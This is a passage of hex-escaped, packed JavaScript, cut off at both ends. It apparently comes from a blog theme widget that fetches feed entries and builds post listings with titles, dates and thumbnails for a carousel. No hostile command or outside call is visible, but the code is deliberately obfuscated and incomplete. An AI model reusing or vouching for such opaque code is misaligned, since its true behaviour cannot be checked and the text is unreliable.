37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x35\x68\x5d\x5d\x28\x7b\x33\x69\x3a\x33\x2c\x35\x67\x3a\x35\x2c\x34\x59\x3a\x34\x58\x2c\x33\x68\x3a\x32\x49\x2c\x34\x57\x3a\x5b\x61\x5b\x30\x5d\x2c\x61\x5b\x30\x5d\x5d\x2c\x34\x55\x3a\x32\x49\x2c\x34\x56\x3a\x32\x49\x2c\x34\x5a\x3a\x35\x61\x2c\x35\x66\x3a\x34\x78\x2c\x35\x65\x3a\x7b\x30\x3a\x7b\x33\x69\x3a\x31\x2c\x33\x68\x3a\x32\x49\x7d\x2c\x35\x64\x3a\x7b\x33\x69\x3a\x32\x2c\x33\x68\x3a\x32\x49\x7d\x2c\x35\x62\x3a\x7b\x33\x69\x3a\x33\x2c\x33\x68\x3a\x32\x49\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x43\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x48\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x70\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x72\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x75\x5d\x3b\x24\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x4a\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x2c\x33\x6c\x3d\x61\x5b\x32\x4d\x5d\x2c\x33\x61\x3d\x61\x5b\x34\x6d\x5d\x2c\x32\x59\x3d\x61\x5b\x34\x6f\x5d\x2c\x32\x74\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x6c\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x72\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x41\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x61\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x73\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x7a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x32\x59\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x4a\x2b\x61\x5b\x34\x53\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x3